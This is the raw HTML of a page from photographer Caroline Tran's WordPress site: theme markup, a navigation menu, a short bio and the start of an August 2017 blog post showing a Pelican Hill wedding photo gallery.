          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696f0557194c7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696f0557194e2"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696f0557194d7"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696f0557194ee"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-10065" class="fgt__main__content post-10065 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-weddings tag-a-good-affair tag-ballroom tag-bloombox-designs tag-destination-wedding tag-newport-beach tag-newport-coast tag-orange-county tag-orange-county-wedding tag-pelican-hill tag-pelican-hill-wedding">
  <div class="entry-content">
    <div class="flo-block block-type-over-image  flo-title-block flo-title-block--image-type-cropped text-align-center" style=" --margin-top: 0em;
   			 --margin-bottom: 0em;
    		--mobile-margin-top: 0em;
    		--mobile-margin-bottom: 0em;
    		--image-height: 40.625rem;
    		--mobile-image-height: 14.6875rem;
    		--overlay-bg: var(--scheme_1--overline--accent);
    		--metaColor: #fff;
    		--titleColor: #ffffff;
			--authorColor: var(--scheme_1--overline--accent);
			--titleMobileColor:var(--scheme_1--text--default);
    		--metaMobileColor: var(--scheme_1--overline--accent);
			--titleWidth: 75%;
    		
   			 
			"><div class="flo-title-block__post-featured-img cropped"><div class="featured-image-cnt"><img alt="" width="1104" height="1500" class="lazyload" data-src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg" data-srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg 1104w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-552x750.jpg 552w" /><div
						class="flo-title-block__meta-wrap in-line over-img"
					><div class="flo-title-block__post-date" data-font="third_level/overline_2">
            August 18, 2017</div><h2 class="flo-title-block__post-title" data-font="title_1/medium"
			>PELICAN HILL WEDDING PHOTOGRAPHY</h2><div class="flo-title-block__post-category"><a class="flo-title-block__post-term in_block"
                      data-font="third_level/overline_2";
                      href="https://carolinetran.net/category/blog/">Blog</a></div></div></div></div></div>
<p class="has-text-align-center">A collection of beautiful Pelican Hill Wedding photography.</p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-30-552x750.jpg" alt="" data-id="10088" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-30.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-30/" class="wp-image-10088" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-30-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-30-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-30-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-30-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-30.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-31-552x750.jpg" alt="" data-id="10089" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-31.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-31/" class="wp-image-10089" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-31-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-31-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-31-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-31-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-31.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-28-552x750.jpg" alt="" data-id="10086" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-28.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-28/" class="wp-image-10086" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-28-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-28-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-28-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-28-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-28.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-38-552x750.jpg" alt="" data-id="10092" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-38.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-38/" class="wp-image-10092" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-38-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-38-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-38-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-38-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-38.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-75-552x750.jpg" alt="" data-id="10117" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-75.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-75/" class="wp-image-10117" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-75-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-75-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-75-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-75-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-75.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-73-552x750.jpg" alt="" data-id="10116" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-73.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-73/" class="wp-image-10116" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-73-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-73-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-73-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-73-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-73.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-29-552x750.jpg" alt="" data-id="10087" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-29.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-29/" class="wp-image-10087" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-29-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-29-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-29-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-29-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-29.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-47-552x750.jpg" alt="" data-id="10096" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-47.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-47/" class="wp-image-10096" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-47-552x750.jpg 552w, 